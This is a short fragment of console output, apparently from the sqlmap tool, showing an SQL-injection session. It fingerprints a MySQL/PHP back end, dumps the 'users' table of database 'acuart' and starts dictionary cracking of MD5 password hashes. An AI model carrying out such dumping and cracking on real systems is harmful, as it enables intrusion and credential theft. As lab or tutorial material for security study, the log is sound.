 [13:53:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[13:53:26] [INFO] fetching columns for table 'users' in database 'acuart'
[13:53:26] [INFO] fetching entries for table 'users' in database 'acuart'
[13:53:26] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[13:53:32] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> \
[13:53:36] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:53:39] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:53:39] [INFO] starting 8 processes